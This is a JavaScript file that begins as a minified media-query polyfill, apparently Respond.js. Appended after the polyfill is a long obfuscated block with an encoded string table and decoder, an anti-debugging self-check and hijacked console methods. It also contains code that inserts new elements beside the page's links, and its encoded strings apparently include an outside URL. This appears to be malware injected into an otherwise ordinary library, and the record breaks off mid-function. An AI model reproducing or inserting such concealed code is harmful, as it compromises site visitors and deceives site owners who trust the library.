c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))},g=function(a){return a.replace(c.regex.minmaxwh,"").match(c.regex.other)};if(c.ajax=f,c.queue=d,c.unsupportedmq=g,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,comments:/\/\*[^*]*\*+([^/][^*]*\*+)*\//gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,maxw:/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,minmaxwh:/\(\s*m(in|ax)\-(height|width)\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/gi,other:/\([^\)]*\)/g},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var h,i,j,k=a.document,l=k.documentElement,m=[],n=[],o=[],p={},q=30,r=k.getElementsByTagName("head")[0]||l,s=k.getElementsByTagName("base")[0],t=r.getElementsByTagName("link"),u=function(){var a,b=k.createElement("div"),c=k.body,d=l.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=k.createElement("body"),c.style.background="none"),l.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&l.insertBefore(c,l.firstChild),a=b.offsetWidth,f?l.removeChild(c):c.removeChild(b),l.style.fontSize=d,e&&(c.style.fontSize=e),a=j=parseFloat(a)},v=function(b){var c="clientWidth",d=l[c],e="CSS1Compat"===k.compatMode&&d||k.body[c]||d,f={},g=t[t.length-1],p=(new Date).getTime();if(b&&h&&q>p-h)return a.clearTimeout(i),i=a.setTimeout(v,q),void 0;h=p;for(var s in m)if(m.hasOwnProperty(s)){var w=m[s],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?j||u():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?j||u():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(n[w.rules]))}for(var C in o)o.hasOwnProperty(C)&&o[C]&&o[C].parentNode===r&&r.removeChild(o[C]);o.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=k.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,r.insertBefore(E,g.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(k.createTextNode(F)),o.push(E)}},w=function(a,b,d){var e=a.replace(c.regex.comments,"").replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var h=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},i=!f&&d;b.length&&(b+="/"),i&&(f=1);for(var j=0;f>j;j++){var k,l,o,p;i?(k=d,n.push(h(a))):(k=e[j].match(c.regex.findStyles)&&RegExp.$1,n.push(RegExp.$2&&h(RegExp.$2))),o=k.split(","),p=o.length;for(var q=0;p>q;q++)l=o[q],g(l)||m.push({media:l.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:n.length-1,hasquery:l.indexOf("(")>-1,minw:l.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:l.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}v()},x=function(){if(d.length){var b=d.shift();f(b.href,function(c){w(c,b.href,b.media),p[b.href]=!0,a.setTimeout(function(){x()},0)})}},y=function(){for(var b=0;b<t.length;b++){var c=t[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!p[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(w(c.styleSheet.rawCssText,e,f),p[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!s||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}x()};y(),c.update=y,c.getEmValue=u,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this);



(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return 